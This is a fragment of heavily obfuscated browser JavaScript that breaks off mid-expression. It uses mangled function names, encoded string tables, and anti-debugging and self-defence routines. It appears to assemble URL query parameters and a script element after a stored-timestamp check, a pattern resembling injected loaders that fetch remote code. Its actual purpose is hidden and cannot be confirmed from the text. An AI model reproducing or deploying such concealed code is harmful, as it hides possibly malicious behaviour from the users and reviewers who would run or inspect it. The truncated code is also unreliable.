_0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- 